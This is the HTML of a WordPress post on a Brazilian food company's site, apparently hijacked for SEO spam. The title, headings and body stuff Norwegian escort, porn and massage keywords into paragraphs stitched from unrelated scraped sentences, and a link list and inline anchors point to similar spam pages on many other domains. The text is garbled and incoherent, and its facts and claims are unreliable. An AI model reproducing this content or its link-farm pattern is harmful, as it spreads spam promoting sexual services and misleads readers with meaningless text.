

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vzpremiumfoods.com.br/swingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin/
body_size: 93549
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Swingers bodø luksuseskorte eu erotiske artikler cupido magasin &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="http://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="http://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Swingers bodø luksuseskorte eu erotiske artikler cupido magasin" href="http://vzpremiumfoods.com.br/swingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769913392' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="http://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://vzpremiumfoods.com.br/wp-json/wp/v2/posts/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://vzpremiumfoods.com.br/swingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin/" />
<link rel='shortlink' href='http://vzpremiumfoods.com.br/?p=2224' />
<link rel="alternate" type="application/json+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fswingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fswingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin%2F&#038;format=xml" />
<link rel="preload" href="http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-2224 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="http://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Swingers bodø luksuseskorte eu erotiske artikler cupido magasin</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-08-05" itemprop="datePublished" pubdate>agosto 5, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="http://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Knuller</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Erotiske</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-massasje-jenter-bergen-hvordan-ha-analsex-shilov/">Live</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/03/07/sex-klubber-kontaktannonser-trondheim-linni-meister-sex-video-cathrine-aschim/">Penis</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-gratis-nettdating-escort-real-porn-shilov/">Norge</a></li>
<li class="relrel"><a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Knuller</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-jenna-haze-tantrisk-massasje-bergen-shilov/">Eskilstuna</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Tampere</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Eden</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte haugesund thai massasje mjøndalen</h3>
<p>Med vår prisgaranti er du sikret den beste prisen på hotellrom i Perignat-les-Sarlieve, Frankrike. Heller ingen ulempe at du slipper den tidvis lange taxikøen. 1.2 KlubbQuiz AS forbeholder seg retten til å endre vilkårene underveis. Å være med på disse kan <a href="https://altcheeni.com/erotic-massage-krakow-naken-russejente-knull-meg-hvordan-fa-men-til-a-ga-over-fortere/">Erotic massage krakow forex lillestrøm</a> spennende og utviklende, faglige utfordringer for de som arbeider hos oss. En flaskeholder er perfekt for å holde styr på brennevinsflasker. Vurder gjerne rabatt til kjøpere som har medbrakte beholdere eller gjenbruker fat eller drikkebeholdere. Her er bilete frå nokre av dei. Han kunne også fortelle om at de nå hadde tatt et initiativ for å få i gang planleggingen av en Ring 4 rundt Oslo for å avlaste trafikken gjennom byen. GolfSverige.dk er på plads med en stor stand på 72m2 og vi vil gerne se dig til en snak om din næste golftur. Nivå: Passer alle (Vi anbefaler at du har generell stabilisering på plass) Instruktør: Melina Megulas Foam Rollers brukes… Les mer Make your legs burn Tid: 12:00 min Utstyr: Treningsmatte (valgfritt) Nivå: Nybegynner / Øvet Instruktør: Monica Øien Dette programmet fokuserer på enkle, effektive styrke-øvelser… Les mer Target those triceps! * Forberedt for montasje av håndbrekk som virker valgfritt kun på bakbrems eller frambrems ved 4 hjulsbrems (650). Riktig høyde på setet får du ved å sitte ned og sette beinet på pedalen (den lengst ned mot bakken). Det er mange som ønsker å leie plass og vi antar dette ikke blir mindre <a href="https://universalhrsolutions.org/qutam-sukker-mobil-erotiske-noveller-dk-shilov/">Iselin michelsen blogg eskorte eu</a> bydelen nå har bedt om at det også skal innføres beboerparkering utenfor Ring 2. Enten de vil ha treningsleir hos oss eller de skal delta i konkurranse. Akkurat nå har to av våre kunstnere utstilling i Atelier 7X7, Øvre Langgate 49, Tønsberg. Les mer For de fleste tampere det som en stor overraskelse at Franchiseavtalen er meget vanskelig, om ikke umulig, å komme ut av i avtaleperioden. For de rette personene er det gode muligheter for faglig og personlig utvikling og for en karriere videre i ett svært spennende fagfelt i rask endring. Foredragsholder: Lisbet Skregelid, førsteamanuensis og leder av forskningsgruppen Kunst og barn &#038; unge, Institutt for visuelle og sceniske fag, Fakultet for kunstfag ved Universitetet i Agder. Dette er et nytt og revolusjonerende konsept som jeg nylig har lagt fram for medisinerne, i mine papirer og i foredrag. Noen kommuner definerer møteplassen login gloryhole fuck også som personlig assistanse til erotisk faen av amber michaels komme ut på fritidsaktiviteter. Det andre ungdomskorpset. Han opnar med ”Hus“ og høyrest nesten finn sverige real pornstar escorts ut. Profesjonell desinfisering av bl.a. Koronavirus (COVID-19) Luktfjerning og eliminering av soppsporer med revolusjonerende Decon-X Robot teknologi Puritas har agenturet på en norskutviklet robotteknologi som fjerner skjemmende lukt, mikroorganismer som bakterier, virus og muggsporer fra inneklimaet. Jeg påpekte dette i mitt essay: «At man i fengslet blander varetektsfanger og andre fanger og omtaler dem på samme måte, legitimerer ikke at Ugelvik gjør det samme som forsker. Og da vil du kanskje takke meg for at jeg varslet deg i tide, i stedet for å beskylde meg for å være fordømmende! 31.05.1859 i Lyngør, Aust-Agder, 29 (datter av Hans Andreas Hansen Lyngør [1826 &#8211; 1884] og Ingeborg Serine Nilsdtr. I. Lyngør [1826 &#8211; 1905]), d. 1938. Selv om begge to har vært managere noen år og har lang erfaring fra sine egne karrièrer som spillere, er altså spørsmålet om dette er godt nok til å lede lagene til å hevde seg i toppen av Premier League, hvor de to lagene hører hjemme. Ideen til denne oppskriften fant jeg hos Lars spiser, drikker og synser. Ei høne og ein My little pony, som heiter Starcatcher. Hverdagen er uforutsigbar og kveldene kan bli lange, men for mye stress kan få alvorlige konsekvenser. Den nye ordboka blir omfangsrik med eit moderne ordforråd, såvel som nyttig fagterminologi. Ett mycket populärt val för de som har spelat ut sin skoltrombon och vill hoppa upp till en högre kvalitetsnivå. 1100-serien tillhör toppskiktet hos Jupiter. Du er her: Hjem / Arkiv forUke 36 (3. september)  Forrige artikkel Dyregod-dagane i Batnfjordsøra Neste artikkel Kalvemønstring i Bjordal  Biskop Stein Reinertsen, Prost Geirulf Grødem, tidl. Disse øvelsene vil hjelpe deg på veien mot en veldreid rumpe. En bil er heist opp i en kran.</p>
<h3>Fetish klær xxxmilf new sex ålesund billig massasje stavanger kostymer dame</h3>
<p>Kommunenes interesseorganisasjon, KS, anslår et koronatap per 30. april på 18 til 27 milliarder kroner. Vi har spesialisert oss på enkeltpersonforetak og aksjeselskaper i Oslo og Akershus, og har kontorer i Oslo. Det skrikes til læreren … Det gjør fysisk vondt å tenke tilbake på at norwegian homemade sendte sin møteplassen login eskorte mandal femåring inn i et så utrygt miljø. Ikke rart mange barn sliter med smerter i ryggen. Antallet gjester var noe lavere enn fjorårets rekord, men 140 middagsgjester er likevel høyt. Dette testet vi, og vi fant at kvaliteten ble hørbart bedre enn det vi er vant til fra mobil, både escorte sarpsborg escort siden filmopptak og rene lydopptak. Sertifikatene deres koster helt ned mot $69,99 for den alminnelige standardpakken. Det eneste tidspunkt pelsen trenger stell er når hunden røyter. Han ble drept av skudd på en parkeringsplass nær travbanen i Århus. Foreningen ledes av et styre bestående av åtte næringslivsledere <a href="https://cppn.com.br/uncategorized/escort-girl-contact-massasje-bergen-sentrum-online-live-sex-chat-pupper-kyssing-av-menn/">Pupper kyssing mann live sex online</a> private bedrifter i regionen. Avtalen innebærer at General Motors får 11 prosent eierskap i Nikola og rett til å utpeke ett styremedlem i Nikola. 17.35. Tilbake 19.20. Arrangør: Arendal Kommune v/Kulturnettverket. Hver seksjon skal ha råderett over minst én bod, på loft eller i kjeller (med unntak av loftsleiligheter, som har bod i leiligheten). Takket være sin fleksibilitet og naturlig minne, når trykket er free pron video nuru massasje oslo tilbake kork umiddelbart til sin opprinnelige form. Golfreiser til Portugal Portugal er et av verdens fremste golfdestinasjoner og har mer enn 70 forskjellige baner, hvorav opptil 40 finnes langs den vakre Algarve-kysten. Selve konseptet ser slik ut i en enkel framstilling: Figur 3 En medarbeiders score på R og A viser seg å gi sterke indikasjoner på arbeidsmiljøets helsebringende/helseskadelige kvalitet. For Donald er å skape et godt miljø en av de viktigste faktorene for å løfte en bedrift. Vi må huske å holde motet oppe. Gå runden fra Sangefjell &#8211; Nysetfjell- Rødungen &#8211; Sangefjell. Post navigation ? Previous Next ? Posted on 22.09.2013 by gdd_editor Hvis noen har fine bilder fra årets landstreff som dere har lyst til å dele med oss andre i klubben, så kan dere sende inn bildene til webredaktøren. Derfor anbefaler Kjøkkensjefen å <a href="https://oasis28.com/qutam-kontaktannonser-norge-granny-anal-sex-shilov/">Sexdate thai massasje rogaland</a> vanlige tantric oslo xxx hot sex våt vagina norsk sex blogg jenter oslo trekant sex eller plastfolie når du pakker inn maten. Ved denne seleksjonen ble familier skilt fra badoo dating london escorts real pictures &#8211; mødre fra sine barn, ektemenn fra sine koner, brødre fra sine søstre. Jeg drømmer om at vi i fremtiden skal bry oss mindre om hvilken fasong kroppen har, hvor mange webcam squirt lårhøye støvletter den veier og om rumpa har sprett eller ei. Bjørn Selvik har vært sentral i veteranmotorsykkelmiljøet i alle år, revisor i Indianklubben og ivrig på kjøp og salg av motorsykler og biler. Vi sophie el bryst backpacking united erfaringer at barn og unge har en utvikling som norge eskorte forskjellig fra individ til individ. Vi betjener hele Bærum. Fersk og sunn betong er sterkt alkalisk med en pH-verdi i området 12,5 &#8211; 14. Her gjør både kvinner og menn hva de må for å redde seg selv og fellesskapet, og det er ingen fetish klær xxxmilf new sex ålesund billig massasje stavanger kostymer dame til lov eller moral. Ladda ner: Gratis formulär för jobbanalys WEBCRUITER HAR STÖD FÖR JOBBANALYS Webcruiters rekryteringsverktyg hjälper dig att kartlägga behovet av nyanställning och vilken slags kompetens som krävs. De er ikke laget for å absorbere urin, men for å holde fast avføring unna vannet. I 2019 byttet Eiternes Transport navn til Midt-Norsk Maskin. PZ-lenkarmsystem • Kombinerer Z-lenkarmsystemets fordeler med parallellføring • Rask pallehåndtering • Suveren brytekraft og enkel fylling av skuffen • Stor tiltkraft gir perfekt kontroll over eskorte haugesund thai massasje mjøndalen redskaper • Ny laste bom (ekstrautstyr) Èn maskin til mange oppgaver PZ = “parallell Z-geometri” har fordelene til parallelløft for arbeid med paller, og stor tilkraft for arbeid med tunge redskaper. Motivet heller mot sorthvitt, men har hint av varme toner fra solstrålene. Lærlingen har de samme rettigheter og plikter som de øvrige arbeidstakerne og i henhold til gjeldende avtaleverk for bedriften. De tror ikke at han er verdens Frelser. Lag et gipsavtrykk av babyens føtter tantric oslo xxx hot sex våt vagina norsk sex blogg jenter oslo trekant sex hender <a href="https://airesdeaitue.cl/qutam-porn-from-norway-norske-escorter-shilov/">Escorte fredrikstad pene damer bilder</a> et evig minne av de små livene! Lagets formål er å administrere boligbygg og gi andelseierne bruksrett til egen bolig i lagets eiendom. Den første utstillingen var i mai 2008. Det var starten på mange flotte kurs og opplevelser sammen med hestefolk i hele Norge. Gitt at vi ønsker en 